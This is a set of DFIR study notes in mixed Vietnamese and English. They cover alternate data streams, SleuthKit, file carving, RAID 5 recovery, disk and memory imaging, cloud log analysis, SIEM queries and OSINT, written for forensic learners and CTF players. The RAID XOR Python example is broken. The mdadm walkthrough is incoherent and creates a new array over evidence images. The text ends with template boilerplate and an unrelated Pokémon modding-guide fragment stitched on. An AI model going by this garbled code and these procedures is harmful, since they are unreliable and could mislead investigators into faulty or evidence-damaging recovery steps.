![image](https://github.com/dbissell6/DFIR/assets/50979196/ce18f597-cff5-4bb5-b52f-c0791bd6ebc5)

![image](https://github.com/dbissell6/DFIR/assets/50979196/b0ada041-cf64-43bf-8a49-25b5f11aeb1a)

![image](https://github.com/dbissell6/DFIR/assets/50979196/2634f8f8-8e73-47ad-8c15-251a25da069a)

#### Alternate data streams

Alternate Data Streams là một tính năng của NTFS file system cho phép multiple data streams được liên kết với một file duy nhất. Trong khi primary data stream chứa actual content của file, những additional streams này có thể lưu trữ metadata hoặc thậm chí các files khác một cách kín đáo, thường không được chú ý bởi standard file browsing tools, khiến chúng trở thành avenue tiềm năng để concealing data hoặc malicious activity.

![Pasted image 20230930155804](https://github.com/dbissell6/DFIR/assets/50979196/cb46efd3-4520-49cc-9719-6741da939656)

![Pasted image 20230930160814](https://github.com/dbissell6/DFIR/assets/50979196/0a50308f-2a19-43d0-8d59-d264c0f66c5a)

![Pasted image 20230930160904](https://github.com/dbissell6/DFIR/assets/50979196/368a57fb-5a68-402a-9c9c-8399380caf9f)

Trên linux cũng có thể sử dụng `7z x` để extract /parse streams

![image](https://github.com/user-attachments/assets/bb1e2e3f-cfc5-4303-a4ed-316e87c917d0)

### Android Forensics

```
https://github.com/RealityNet/Android-Forensics-References
```

#### ALEAPP

Android Logs Events And Protobuf Parser.

![image](https://github.com/dbissell6/DFIR/assets/50979196/98c7185c-a4fe-4c1f-b115-908b02807caa)

![image](https://github.com/dbissell6/DFIR/assets/50979196/c4f20dd6-7bc6-4cfa-9b47-7e47c01e0a50)

```
https://github.com/abrignoni/ALEAPP
```

### PowerForensics

PowerForensics là một tool mạnh mẽ và linh hoạt cho digital forensic investigations trên Windows systems. Có thể sử dụng trên mounted systems hoặc live systems. PowerForensics cung cấp một suite các cmdlets có thể extract nhiều forensic artifacts, như Master File Table (MFT), Volume Boot Record (VBR), Event Logs, và nhiều hơn nữa.

Docs - <https://powerforensics.readthedocs.io/en/latest/#cmdlets>

`Get-ForensicFileRecord -VolumeName E:`

![image](https://github.com/dbissell6/DFIR/assets/50979196/3d04b74f-3f55-4891-84b3-986f5906cf8c)

`Get-ForensicAlternateDataStream -VolumeName E:`

Alternate Data Stream

![image](https://github.com/dbissell6/DFIR/assets/50979196/55ff5415-8af6-4a4b-9880-bb600afa9528)

Example HTB Artifact Of Dangerous Sighting

### SluethKit

SleuthKit là một popular open-source digital forensic platform khác cung cấp một set command-line tools để phân tích disk images. Nó hỗ trợ một wide range các file systems, bao gồm FAT, NTFS, và EXT, và có thể được sử dụng để recover deleted files, xem file metadata, và thực hiện keyword searches.

```
mmls: Command 'mmls' được sử dụng để hiển thị partition layout của disk image. Nó xác định start và end sectors của mỗi partition và hiển thị thông tin khác như partition type, size, và offset. Thông tin này quan trọng để xác định partition chứa file system bạn quan tâm.

fsstat: Command 'fsstat' được sử dụng để hiển thị thông tin về file system, như size, block size, và số lượng allocated và unallocated blocks. Nó cũng có thể hiển thị thông tin về metadata của file system, như location của Master File Table (MFT) trong NTFS file systems.

fls: Command 'fls' được sử dụng để list contents của file system. Nó hiển thị files và directories trong file system cùng với attributes và inode numbers của chúng. Command 'fls' cũng có thể hiển thị deleted files và directories, có thể quan trọng để recovering data đã được deleted bởi attacker hoặc lost do system crash.
```

`sudo mmls dds1-alpine.flag.img`

![image](https://github.com/dbissell6/DFIR/assets/50979196/ed23a38f-35e9-417d-9ab4-fdc8b938a3e8)

`sudo fsstat -o 2048 dds1-alpine.flag.img`

Thay thế '2048' với start sector của partition bạn quan tâm.

![image](https://github.com/dbissell6/DFIR/assets/50979196/c05f3d8e-583e-4b4f-90d4-7973659a280e)

Sử dụng 'fls' command để list contents của file system:

`sudo fls -o 2048 -f ext3 dds1-alpine.flag.img`

![image](https://github.com/dbissell6/DFIR/assets/50979196/775bd734-5a20-4edd-930b-a70508643dab)

Search folder recursively bằng cách chỉ định inode

`sudo fls -r -o 2048 dds1-alpine.flag.img 20324`

![image](https://github.com/dbissell6/DFIR/assets/50979196/48d7d6f5-e553-45d9-a253-f9c8e4a1ed2c)

### Photorec

Photorec là một phần của TestDisk suite và được thiết kế để recover lost files, bao gồm documents, archives, và multimedia files, từ hard disks, CD-ROMs, và lost pictures (do đó có tên) từ digital camera memory.

Trên linux - Select disk -> file system type -> nơi để save

![image](https://github.com/dbissell6/DFIR/assets/50979196/037aae50-8f97-4d71-b785-30852c960d54)

![image](https://github.com/dbissell6/DFIR/assets/50979196/e79a68d4-78b2-4968-8203-8c6b7747f781)

![image](https://github.com/dbissell6/DFIR/assets/50979196/3f603828-4d70-44c5-be70-7b24e7ad5da6)

### foremost

Foremost là một tool được sử dụng cho file recovery và reconstruction. Nó có thể được sử dụng để recover deleted files, carve out files từ disk images, và extract files từ các file formats khác nhau. Foremost đặc biệt hữu ích để recovering files từ damaged hoặc corrupted disks, hoặc để recovering files đã được deleted hoặc lost.

Foremost sử dụng technique gọi là file carving để recover files từ disk images hoặc sources khác. Nó scans qua input data tìm kiếm specific file headers và footers, và sau đó extracts data giữa chúng. Foremost hỗ trợ wide range các file types, bao gồm images, audio files, videos, documents, và archives.

Foremost có thể được sử dụng trong nhiều scenarios khác nhau, như khi cố gắng recover deleted files, investigating cybercrime incident, hoặc recovering data từ damaged disk. Nó là một powerful tool cho file recovery và reconstruction và có thể giúp trong việc restoring valuable data có thể đã bị lost hoặc deleted.

![image](https://github.com/user-attachments/assets/695eab74-6ffe-4d78-948b-8918f9d4d2d7)

### RAID Disk recovery

#### RAID Intro

RAID, hoặc Redundant Array of Independent Disks, là một technology cho phép multiple hard drives được sử dụng như một single logical unit để storing data. Trong khi RAID có thể cung cấp increased performance và redundancy, nó cũng có thể làm cho data recovery challenging hơn trong trường hợp disk failure.

RAID 5 là một popular type của RAID configuration cung cấp cả data redundancy và increased performance. Tuy nhiên, trong CTF competitions, RAID 5 arrays thường được deliberately subjected to các types failures khác nhau để test khả năng recover data của contestants.

Một số common types của RAID 5 failures có thể gặp trong CTFs bao gồm:

* Single Drive Failure: Nếu single drive trong RAID 5 array fails, array vẫn có thể function. Tuy nhiên, array trở nên vulnerable hơn với additional drive failures, và performance có thể bị degraded.
* Multiple Drive Failures: Nếu multiple drives fail trong RAID 5 array, data loss có thể xảy ra. Số lượng drive failures có thể tolerated phụ thuộc vào số lượng drives trong array và stripe size. Trong CTFs, multiple drive failures có thể được simulated bằng cách removing multiple drives từ array.
* Rebuild Failure: Khi failed drive được replaced trong RAID 5 array, data được rebuilt onto new drive từ parity data. Tuy nhiên, nếu parity data incorrect hoặc missing, rebuild có thể fail, và data loss có thể xảy ra. Trong CTFs, contestants có thể được given partially rebuilt RAID 5 array và được yêu cầu recover missing data.
* RAID Controller Failure: Nếu RAID controller fails trong RAID 5 array, array có thể trở nên inaccessible. Trong CTFs, contestants có thể được given faulty RAID controller và được yêu cầu recover data without controller.

Để successfully recover data từ failed RAID 5 array trong CTF, contestants phải có deep understanding về RAID 5 configurations, data recovery techniques, và tools. Bằng cách practicing và gaining experience với những challenges này, contestants có thể trở nên skilled hơn trong việc recovering data từ RAID 5 arrays và gain competitive advantage trong CTF competitions.

#### XOR

Trong RAID 5 array với n drives, data được striped across n-1 drives, và parity block được stored trên remaining drive. Parity block được generated sử dụng XOR operation trên corresponding blocks của data trên other drives. Điều này có nghĩa là nếu one of the drives fails, missing data có thể được reconstructed sử dụng data trên remaining drives và parity block.

Đây là example để illustrate cách XOR có thể được sử dụng để recover missing data trong RAID 5 array:

Giả sử chúng ta có RAID 5 array với 3 drives, A, B, và C, và block size là 512 bytes. Chúng ta write file có size 1KB, được striped across drives như sau:

```
Block 1 được written to drive A
Block 2 được written to drive B
Block 3 được written to drive C
Parity block được calculated như XOR của blocks 1, 2, và 3 và written to drive A (parity block có thể được written to any drive)
```

Nếu drive B fails, chúng ta có thể recover missing data như sau:

```
Read blocks 1 và 3 từ drives A và C, respectively
Calculate missing block 2 như XOR của blocks 1, 3, và parity block trên drive A: Block 2 = Block 1 XOR Block 3 XOR Parity
Write recovered data to new drive để rebuild RAID array
```

Bằng cách sử dụng XOR để calculate missing block, chúng ta có thể recover data bị lost do failure của one of the drives trong RAID 5 array. Tuy nhiên, nếu more than one drive fails, recovery process trở nên complex hơn và có thể require specialized tools và techniques.

Python pseudocode sau đây đầu tiên simulates file có size 1KB và striped across RAID 5 array với three drives. Sau đó nó simulates single drive failure bằng cách removing drive B từ array. Cuối cùng, nó sử dụng XOR để recover missing data từ remaining drives và parity block.

```
# Define the RAID 5 array configuration
drives = ['A', 'B', 'C']    # Drive labels
block_size = 512            # Block size in bytes

# Simulate a file that is 1KB in size striped across the drives
data = b'0123456789' * 100  # 1KB file data
n_blocks = len(data) // block_size
stripe = [[] for _ in range(len(drives))]
parity = [0] * block_size

for i in range(n_blocks):
    block = data[i*block_size:(i+1)*block_size]
    parity = [p ^ b for p, b in zip(parity, block)]
    for j in range(len(drives)):
        if j != i % len(drives):
            stripe[j].append(block)

stripe.append(parity)

# Simulate a single drive failure (drive B)
failed_drive = 1

# Recover the missing data using XOR
recovered_data = b''
for i in range(n_blocks):
    if failed_drive == i % len(drives):
        block1 = stripe[(i+1)%len(drives)][i//len(drives)]
        block2 = stripe[(i+2)%len(drives)][i//len(drives)]
        recovered_block = bytes([b1 ^ b2 ^ p for b1, b2, p in zip(block1, block2, parity)])
        recovered_data += recovered_block
    else:
        block = stripe[i%len(drives)][i//len(drives)]
        recovered_data += block

print(recovered_data)
```

<https://blog.bi0s.in/2020/02/09/Forensics/RR-HackTM/>

#### mdadm

mdadm là Linux utility được sử dụng để managing và monitoring software RAID devices. Nó cho phép users create, manage, và monitor RAID devices, cũng như assemble và disassemble RAID arrays. Trong CTFs, mdadm có thể được sử dụng để reconstruct RAID 5 array sử dụng thông tin về disks tạo nên array. Điều này có thể helpful khi trying to recover data hoặc find hidden clues trong CTF challenge involve RAID 5 array.

#### losetup

losetup là Linux command được sử dụng để set up và control loop devices, là virtual block devices cho phép file được accessed như thể nó là block device. Trong context của RAID 5 reconstruction trong CTF, losetup có thể được sử dụng để map individual disks hoặc partitions tạo nên RAID 5 array to loop device. Khi disks được mapped to loop devices, tools như mdadm có thể được sử dụng để assemble array và recover data.

```
Scenario:
You are participating in a CTF and have been given an image of a RAID 5 array. The image consists of four disks, with one of them having failed. Your task is to reconstruct the array and recover the data. The image file is named raid5.img.

Steps:

    Determine the block size of the RAID array by inspecting the image file. You can use the fdisk command to view the partition table of the image file and note the block size. Let's assume that the block size is 512 bytes.

bash

fdisk -l raid5.img

    Create loop devices for the image file and each disk image. You can use the losetup command to associate the image files with loop devices. Let's assume that the disk images are named disk1.img, disk2.img, and disk3.img.

bash

losetup -fP raid5.img
losetup -fP disk1.img
losetup -fP disk2.img
losetup -fP disk3.img

    Use mdadm to create the RAID 5 array using the loop devices. The -C option creates a new array, -l5 specifies RAID level 5, -n4 specifies the number of disks in the array, and missing indicates that one disk is missing.

bash

mdadm -C /dev/md0 -l5 -n4 missing /dev/loop0 /dev/loop1 /dev/loop2

    Verify that the array is created successfully and check the status. The /proc/mdstat file shows the current status of the array.

bash

cat /proc/mdstat

    Use mdadm to add the failed disk to the array. The -a option adds a new device to the array.

bash

mdadm /dev/md0 -a /dev/loop3

    Once the array is reconstructed, mount it and recover the data as necessary.

bash

mount /dev/md0 /mnt/raid


```

## Infected host

### Intro

2 điều để lấy từ đây

1. Extracting artifacts
2. Performing analysis từ (copy) của infected host machine

## Extracting

Điều này có thể không xuất hiện thường xuyên trong CTF, trong CTFs bạn hầu như luôn được cung cấp artifacts để analyze. Tuy nhiên nó có thể xảy ra và có khả năng hơn nếu bạn ở đây bạn sẽ muốn có job trong domain này và bạn thực sự không muốn vào job interview và biết complex things như malware analysis và miss những gì họ coi là fundamental questions như process of making copy of disk. `Crede experto`

Một câu hỏi trong domain này là nếu bạn đang làm việc tại site và ai đó nghĩ computer của họ bị compromised thì bạn nên làm gì. KHÔNG TẮT NÓ, điều này sẽ eliminate volatile memory. HÃY Disconnect nó khỏi network. Tạo copies của artifacts bạn cần.

### Dump Windows Disk

#### FTK Imager

File -> Create Disk Image - Physical Drive -> Add -> E01 -> fill info -> finish -> start

Expert Witness Format (.e01) chứa không chỉ raw disk image (tương tự .dd file) mà còn additional metadata và thông tin liên quan đến forensic image.

Điều này có thể mất một lúc

![image](https://github.com/dbissell6/DFIR/assets/50979196/84d4ecea-b863-4fb1-9d49-2070249e49a6)

#### Caine

Nhấn F12 khi booting select Caine

![image](https://github.com/dbissell6/DFIR/assets/50979196/ba313772-e911-414f-a851-8a8defd7e4d1)

### KAPE (Kroll Artifact Parser and Extractor)

KAPE extracts artifacts từ system.

Đi kèm với Targets và Modules.

`./kape.exe --tsource C: --target !SANS_Triage,ProgrameData --tdest D:\KAPEOUT`

#### Velociraptor + KAPE

Velociraptor là robust EDR tool cho phép remote artifact collection và analysis at scale. Leveraging Velociraptor Query Language (VQL) và Hunt capabilities của nó, analysts có thể efficiently gather host-based information và artifacts, streamlining evidence collection và enabling rapid triage.

Choose a host -> New Hunt -> Configure Hunt -> Select Artifacts -> Configure Parameters -> Launch -> Download results -> Available Downloads

![image](https://github.com/dbissell6/DFIR/assets/50979196/792ce1c1-0bcd-4185-9633-5fab519615d2)

Chọn Windows.Kape

![image](https://github.com/dbissell6/DFIR/assets/50979196/02e8611c-9109-44a4-85fd-93a224eed119)

![image](https://github.com/dbissell6/DFIR/assets/50979196/52c33979-1150-4571-b819-74bad1c94ec8)

![image](https://github.com/dbissell6/DFIR/assets/50979196/98ca346b-24c6-4161-87f0-9c99bf1bd50d)

![image](https://github.com/dbissell6/DFIR/assets/50979196/e9115645-3670-4932-a064-e3c6a01e635e)

```
Typical output/
|-- Windows/
|   |-- $Boot
|   |-- $Extend
|   |-- $LogFile
|   |-- $MFT
|   |-- $Recycle.Bin
|   |-- ProgramData
|   |-- Program Files
|   |-- Users
|   |-- System32
|       |-- config
|       |-- LogFiles
|       |-- SleepStudy
|       |-- sru
|       |-- Tasks
|       |-- wbem
|       |-- WDI
|       |-- winevt
|           |-- Logs
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/026a5c02-b22e-479b-89dd-c8cf1ba4253f)

### Dump Linux Disk

#### dd

![image](https://github.com/dbissell6/DFIR/assets/50979196/7f79b088-69a1-4019-8cff-05ecdac38f33)

### Catscale (Dump linux artifacts)

Linux CatScale là bash script sử dụng live off the land tools để collect extensive data từ Linux based hosts. Data này nhằm giúp DFIR professionals triage và scope incidents. Elk Stack instance cũng được configured để consume output và assist analysis process. Lưu ý rằng script có khả năng alter artefacts trên endpoints. Cần cẩn thận khi sử dụng script. Điều này không có nghĩa là tạo forensically sound disk images của remote endpoints.

Nó collect gì? `https://labs.f-secure.com/tools/cat-scale-linux-incident-response-collection/`

source code `https://github.com/WithSecureLabs/LinuxCatScale/tree/master`

![image](https://github.com/dbissell6/DFIR/assets/50979196/cff36786-077e-4d47-bfdb-fcec9d32be40)

#### Misc

Sử dụng `exec-perm-files.txt` để cross reference hashes trên VT.

`full-timeline.csv` Có thể rất hữu ích.

![image](https://github.com/dbissell6/DFIR/assets/50979196/cac3c933-bea5-4a2e-b9fe-c78a50ba9af8)

![image](https://github.com/dbissell6/DFIR/assets/50979196/11226904-f3f8-4f11-a358-2daa18e07516)

### Dump Windows Memory

#### FTK Imager

Capture memory ->

![image](https://github.com/dbissell6/DFIR/assets/50979196/38266a54-6d01-49f4-9ccd-02bc38807810)

![image](https://github.com/dbissell6/DFIR/assets/50979196/b0f7dfd7-65f2-4d4d-872f-332ec0630322)

![image](https://github.com/dbissell6/DFIR/assets/50979196/20817b80-3e46-4bf1-b43c-ce5dd997d104)

![image](https://github.com/dbissell6/DFIR/assets/50979196/8b4b221a-0646-4b66-bf23-315b6d6cabd2)

output .mem

#### Velociraptor + memdump

![image](https://github.com/dbissell6/DFIR/assets/50979196/b632dc83-e695-47a1-9d14-f308190a9811)

output will be our .raw

![image](https://github.com/dbissell6/DFIR/assets/50979196/1c6b9a6a-52a1-437e-b9ed-f202bc6e7a16)

### Dump Linux Memory

### Network (.pcap)

Không giống như logs, pcaps không được saved và kept by default. Chúng ta sẽ cần chạy something. Điều này có thể hữu ích kết hợp khi checking malware để xem nó có reaching out không.

#### Capture pcaps trên Linux

**wireshark**

Wireshark -> pick interface -> let run -> Stop -> Save

![image](https://github.com/dbissell6/DFIR/assets/50979196/b48d4534-dd63-4df8-b7ca-e84903b1655d)

**tcpdump**

![image](https://github.com/dbissell6/DFIR/assets/50979196/0feb1122-9cd6-49c7-b63b-0569521986e0)

#### Capture pcaps on Windows

## Live analysis Windows

Phân tích live system hoặc direct copy của virtual machine (VM) thay vì static artifacts như disk images mang lại nhiều advantages. Những lợi ích này bao gồm real-time data analysis, dynamic state assessment, behavioral analysis, memory forensics, immediate triage, interaction với running services, malware detection và analysis, contextual understanding, reduced imaging time, và improved resource availability. Trong khi live analysis cung cấp những benefits này, điều cần thiết là tuân thủ proper forensic procedures để minimize impact trên live system. Combined approach bao gồm cả live và artifact analysis đảm bảo comprehensive understanding của incident và enhances investigative process.

Một cách để làm điều này là mount Caine trong vm.

On Virtual Box `Devices -> Optical Drives -> Caine.iso`

In the VM `This PC -> CD Drive CAINE`

### Một số manual enumeration

Lấy system info

![image](https://github.com/dbissell6/DFIR/assets/50979196/b657d44e-0964-4bd8-b317-f98ac2daf8c1)

lấy powershell history

```
type (Get-PSReadlineOption).HistorySavePath
```

Check loaded modules

![image](https://github.com/dbissell6/DFIR/assets/50979196/2d3c6f37-cca1-42c9-bd55-531c4f4381f1)

filtering trên properties

![image](https://github.com/dbissell6/DFIR/assets/50979196/0db2a4ad-7a0d-460e-a6ed-c7e1227eeefc)

sorting

`Get-Service | Sort-Object -Property Status`

Finding/filtering với where

![image](https://github.com/dbissell6/DFIR/assets/50979196/2533415e-ecaf-4919-b9ad-eb800ca9ffc9)

Get registry

![image](https://github.com/dbissell6/DFIR/assets/50979196/4ce4bb02-38c3-4fee-ad0a-0bfe20c4f347)

Powershell commands

```
https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.management/?view=powershell-7.4&viewFallbackFrom=powershell-7
```

or

```
Get-Command
```

### NirLauncher

NirLauncher là tool package được tạo bởi NirSoft cung cấp collection của small utilities cho various purposes, bao gồm system analysis, network monitoring, password recovery, và nhiều hơn nữa.

![image](https://github.com/dbissell6/DFIR/assets/50979196/e10bc1f6-aea4-4ad3-96ab-f2fb69d74a4d)

### Windows File Analyzer

Windows File Analyzer là forensic tool được thiết kế để examine various Windows artifacts, như registry hives, event logs, hibernation files và nhiều hơn nữa.

![image](https://github.com/dbissell6/DFIR/assets/50979196/ebc48498-88b3-42aa-a219-4fcc84585b54)

### Autoruns

Được sử dụng trên live device để inspect registry và schd tasks và show processes sẽ run on startup.

![image](https://github.com/dbissell6/DFIR/assets/50979196/8a1009af-3192-45dc-8d88-0bc531d91caa)

### DNS

Có thể cung cấp clues về sites đã visited.

ipconfig /displaydns

![image](https://github.com/dbissell6/DFIR/assets/50979196/f04f22cc-5157-41fc-b7ce-fff8d74a53c5)

![image](https://github.com/dbissell6/DFIR/assets/50979196/29036a98-4300-41da-aac6-cd32c8f515d5)

## Live analysis Linux

Có thể nc vào host để extract info đảm bảo không có gì được put on disk.

![image](https://github.com/dbissell6/DFIR/assets/50979196/4ecb6bf4-012f-4c39-937c-417a460a217b)

![image](https://github.com/dbissell6/DFIR/assets/50979196/27159179-1119-411e-9bb2-0274c9922fc2)

lsof có thể tốt hơn ps

![image](https://github.com/dbissell6/DFIR/assets/50979196/bdedec95-c780-402f-b9ad-e0ad3e229083)

### LinuxRescueCD

![image](https://github.com/dbissell6/DFIR/assets/50979196/9ac766ff-56a3-4304-88ca-fc1c5327b777)

## Cloud

### AWS (Amazon Web Services)

Amazon Web Services (AWS) là comprehensive và widely adopted cloud platform cung cấp hơn 200 fully featured services từ data centers globally. AWS cung cấp services bao gồm computing power, storage options, networking, và databases, delivered như scalable cloud computing.

#### Forensic Investigation Tips trên AWS

* **AWS CloudTrail**: Logs tất cả API calls, crucial cho trail của user và resource activity.
* **CloudTrail-Digest**: Automatically created để giúp bạn ensure integrity của CloudTrail logs.
* **AWS Config**: Cung cấp inventory và configuration changes của AWS resources.
* **Access và Analyze Logs**: Sử dụng services như Amazon S3 và AWS Lambda cho log storage và analysis.

#### Artifacts of Interest

* **EC2 Artifacts**: Instances, snapshots, AMIs, security groups.
* **S3 Buckets**: Data, access logs, bucket policies.
* **IAM Logs**: User, group, role, và policy details.
* **VPC Flow Logs**: IP traffic information.
* **RDS Snapshots**: Database backups.

#### Useful Commands & Tools

* **AWS CLI**: Command line tool cho AWS services. Example: Listing S3 buckets với `aws s3 ls`.
* **EC2 Snapshots**: Create snapshots với `aws ec2 create-snapshot`.
* **DB Snapshots**: Create snapshots với `CreateDBSnapshot`.
* **CloudTrail Logs**: Access với AWS Console hoặc `aws cloudtrail lookup-events`.
* **S3 Data Access**: Download files sử dụng `aws s3 cp s3://bucket-name/path/to/object localpath`.
* **whoami**: Returns details về IAM user `GetCallerIdentity`.
* **Describe**: Returns metadata về running EC2 instances `DescribeInstances`.
*
*

**Using AWS CLI**

![292685469-210d6bb7-a98f-4b08-b389-8b43b3847955](https://github.com/dbissell6/DFIR/assets/50979196/2cdd7876-075f-49a4-8cfe-9587e91a638f)

**Useful search queries cho json logs**

Select tất cả logs với username

```
find . -name "*.json" -exec jq -r '.Records[] | select(.userIdentity.userName == "forela-ec2-automation")' {} +
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/dbebc661-cd57-4523-88c9-fabbcbf63951)

Select event names từ user `forela-ec2-automation` sorted by time

![image](https://github.com/dbissell6/DFIR/assets/50979196/d566a21f-d9dd-463d-a2e2-567fe83dac5f)

![Pasted image 20231130123929](https://github.com/dbissell6/DFIR/assets/50979196/f931dcb4-0e65-4b04-af48-5a78e1456c96)

**Getting Cloudtrails on splunk**

`https://help.splunk.com/en/splunk-enterprise/get-started/install-and-upgrade/9.2/install-splunk-enterprise-in-virtual-and-containerized-environments/deploy-and-run-splunk-enterprise-inside-a-docker-container` `https://www.youtube.com/watch?v=TG6zBnSgf5M`

![image](https://github.com/user-attachments/assets/dca02f6e-f464-4c00-ad32-b1bf1965888b)

Copy data into docker container

![image](https://github.com/dbissell6/DFIR/assets/50979196/fc046ba5-15c1-4655-9f5a-c6e4b6d0115b)

HOẶC ... consolidate thành một .json file

```
find . -type f -name '*.json' -exec cat {} + | jq -c '.Records[]' > combined_cloudtrail_logs.json

#Get files trong docker

sudo docker cp combined_cloudtrail_logs.json splunk:/tmp/combined_cloudtrail_logs.json

```

Download aws add-on

Apps -> Find More Apps ->

![image](https://github.com/dbissell6/DFIR/assets/50979196/b7456dc5-4925-4717-9027-5054d0ef1597)

Upload data -> upload -> Set source type aws:cloudtrail

![image](https://github.com/dbissell6/DFIR/assets/50979196/a8f4c38f-d93a-4fd5-9a38-5c52ae82ef98)

### Azure

Azure is Microsoft’s cloud computing platform offering services for computing, analytics, storage, and networking. Users can develop new applications or run existing ones in the public cloud.

#### Forensic Investigation Tips trên Azure

* **Azure Activity Log**: Cung cấp data về operations được performed trên resources.
* **Azure Monitor**: Collects và analyzes performance metrics và operational data.
* **Azure AD Investigation**: Logs sign-in activity và user account changes.
* **Azure Blob Storage**: Securely stores forensic data trong cloud.
* **Network Security Group Flow Logs**: Cung cấp IP traffic data cho network forensic investigations.
* **Disk Snapshots**: Analyze state của VMs tại specific points in time.
* **Azure Backup**: Protects data từ accidental deletion hoặc corruption.

#### Artifacts of Interest

* **VM Artifacts**: Disks, snapshots, networking info.
* **Azure AD Logs**: Sign-in, audit logs, user/group info.
* **Storage Account Logs**: Blob, Queue, Table, File storage logs.
* **NSG Flow Logs**: Network traffic logs.
* **SQL Database Auditing**: Database auditing logs.

#### Useful Commands & Tools

* **Azure CLI**: Azure's command line interface. Example: `az vm list` để listing VMs.
* **Disk Snapshots**: Create VM disk snapshots với `az snapshot create`.
* **NSG Flow Logs**: Manage với `az network watcher flow-log`.
* **Blob Storage Access**: Download blobs với `az storage blob download`.

#### Azure Data Explorer

Azure Data Explorer (ADX) sử dụng query language được gọi là Kusto Query Language (KQL). Không thực sự là SIEM, nhưng là resource để filter data.

show tables

![image](https://github.com/dbissell6/DFIR/assets/50979196/cf656fd2-acc8-4aa4-9045-fa0d12d240e7)

Show columns cho tables.

![image](https://github.com/dbissell6/DFIR/assets/50979196/d1f6e081-a7fa-4254-b539-da77326a1608)

Getting sample của data

![image](https://github.com/dbissell6/DFIR/assets/50979196/7262ae39-7674-4710-93f6-beaf6ab90fb7)

<https://learn.microsoft.com/en-us/azure/data-explorer/kusto/query/kql-quick-reference>

summarize

![image](https://github.com/dbissell6/DFIR/assets/50979196/c296d631-9a22-41db-b431-87821a63b0b2)

## SIEMS

SIEM, viết tắt của Security Information và Event Management, là comprehensive solution được thiết kế để cung cấp real-time analysis của security alerts và events được generated bởi various hardware và software entities trong IT infrastructure. Sử dụng SIEM giống như mix của viewing logs và see

### Splunk

Splunk là powerful platform để searching, monitoring, và analyzing machine-generated data, có thể đến từ web applications, sensors, devices, hoặc bất kỳ data nào mà organization's IT infrastructure generates.

Tìm available data sources

```
| metadata type=sourcetypes index=* | table sourcetype
```

```
| metadata type=sources index=* | table source
```

Xem Fields từ source

```
sourcetype="WinEventLog:Security" | fieldsummary
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/c9d9219b-4537-4f00-bdd2-cab36f81bb6a)

![image](https://github.com/dbissell6/DFIR/assets/50979196/64a4ca2a-14f1-42f2-83bc-934db85978cc)

Có thể sử dụng sigmac để create queries

[Sigmac](https://github.com/dbissell6/DFIR/blob/main/Blue_Book/Blue_Book.md#sigmac)

Search và sort theo client ID

```
index=* | stats count by clientip | sort - count
```

**Complex Examples**

```
index=*  Sysmon source="WinEventLog:Microsoft-Windows-Sysmon/Operational"  EventCode=3 |
bin _time span=1h |
stats count as NetworkConnections by _time, Image |
streamstats time_window=24h avg(NetworkConnections) as avg stdev(NetworkConnections) as stdev by Image |
eval isOutlier=if(NetworkConnections > (avg + (0.5*stdev)), 1, 0) | search isOutlier=1
```

* Chúng ta target network connection events với EventCode=3 và group chúng hourly. Với mỗi distinct process (Image), chúng ta tally network connection events trong mỗi time slot.
* Rolling 24-hour average và standard deviation của connection counts cho mỗi process được calculated sử dụng streamstats.
* Với eval command, chúng ta tag events như outliers nếu connection counts của chúng exceed 0.5 standard deviations từ average, indicating potential anomalies.
* Results sau đó được refined để display chỉ những outliers này.

#### Download install splunk docker

```
https://docs.splunk.com/Documentation/Splunk/9.2.1/Installation/DeployandrunSplunkEnterpriseinsideDockercontainers
```

Nếu docker chưa được Downloaded

```
sudo apt install docker.io
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/94c5d3ae-6510-4e04-860e-2f8c7131dfa4)

![image](https://github.com/dbissell6/DFIR/assets/50979196/9cba2f07-ab1c-44c3-854b-033d30d68d16)

![image](https://github.com/dbissell6/DFIR/assets/50979196/7b423a34-fabc-44cc-b1be-37d594aed05a)

![image](https://github.com/dbissell6/DFIR/assets/50979196/4cfd485e-9b44-4ea5-b408-14be390b3e46)

### ELK

ELK Stack, bao gồm Elasticsearch, Logstash, và Kibana, là robust suite của tools collectively enable organizations để efficiently search, analyze, và visualize vast volumes của data trong real-time.

#### Discover

#### controlling columns

Ở left side có thể search cho feature và add nó như column bằng cách clicking blue + .

![image](https://github.com/dbissell6/DFIR/assets/50979196/1267c1b4-aee8-44a3-9c36-159fda7eefc6)

**Useful queries examples**

## OSINT

Open Source Intelligence (OSINT) bao gồm gathering evidence từ sources như websites, social media, domain records, và other internet-based platforms.

<https://dfir.blog/unfurl/>

<https://osintframework.com/>

### Google

Google là bạn của bạn.

![image](https://github.com/dbissell6/DFIR/assets/50979196/4d1fd8aa-9b69-41fe-8585-8dbe554cab69)

#### email unique identifier

### Discord

This needs to be moved

![image](https://github.com/dbissell6/DFIR/assets/50979196/42da7d72-e5bc-4440-86ca-8fb53bc55559)

![image](https://github.com/dbissell6/DFIR/assets/50979196/65475bb4-4241-4620-aa97-58bf3a6d71f3)

### Geoguesser

<https://docs.google.com/spreadsheets/d/1UNvkoY-LaktF75nU\\_cP7-wVRAEvH3fSqVZet20HqxXA/edit?gid=0#gid=0>

#### Reading Japanese Utility pole plates

<https://docs.google.com/document/d/17WL3aQeSvfnqymGKtV-DbSJDd7KTYCqEbWgtEsJNKFs/edit>

#### geohints

<https://geohints.com/>

#### Reverse image

<https://www.google.com/?authuser=0>

Search bằng image

## move

```mermaid
graph TD;
    A-->B;
    A-->C;
    B-->D;
    C-->D;
```

<details>

<summary>Tips for collapsed sections</summary>

#### You can add a header

You can add text within a collapsed section.

You can add an image or a code block, too.

```ruby
   puts "Hello World"
```

</details>


# Pokémon Brilliant Diamond and Shining Pearl

Welcome to Pokémon Brilliant Diamond & Shining Pearl modding book!

### Mod Installation Guide:

{% content-ref url="/pages/1QL0h8hpGJbvyklOgCgF" %}
[Install mods on Nintendo Switch](/mod-nintendo-switch-game/pokemon-brilliant-diamond-and-shining-pearl/install-mods-on-nintendo-switch)
{% endcontent-ref %}

{% content-ref url="/pages/p98XzOpiM8mHNxeP5iOo" %}
[Install mods on Yuzu/Ryujinx Emulator](/mod-nintendo-switch-game/pokemon-brilliant-diamond-and-shining-pearl/install-mods-on-yuzu-ryujinx-emulator)
{% endcontent-ref %}

{% content-ref url="/pages/RVGN9KeOxakA6O6QEi1n" %}
[Custom font for Pokémon BDSP](/mod-nintendo-switch-game/pokemon-brilliant-diamond-and-shining-pearl/custom-font-for-pokemon-bdsp)
{% endcontent-ref %}

### Create your own custom mods


# Install mods on Nintendo Switch

